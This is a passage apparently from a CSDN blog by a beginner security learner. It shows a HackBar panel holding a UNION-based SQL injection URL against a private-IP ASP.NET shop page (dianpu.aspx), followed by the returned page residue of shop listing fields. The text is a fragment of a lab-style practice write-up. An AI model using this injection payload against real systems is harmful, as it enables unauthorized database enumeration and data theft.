 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.3.170:8006/dianpu.aspx?id=1 UNION all SELECT 1,2,db_name(),null,5,null,null,8,9,null,null,12,13 from master..sysdatabases
Split URL
Execute
Enable Post data Enable Referrer
地址:师大西门破街
行淘、大唐移动、神州数码、正义网、神州数码、宇信易诚及大量创业公司等。
送餐时间:0
店铺公告
jiaofan
起送价:￥5
联系电话:
地址:
送餐时间:8
店铺公告
jiaofan
起送价:￥5
联系电话:
地址:
送餐时间:8
店铺公告
jiaofan
CSDN @一句话木马（网安小白的成长之路）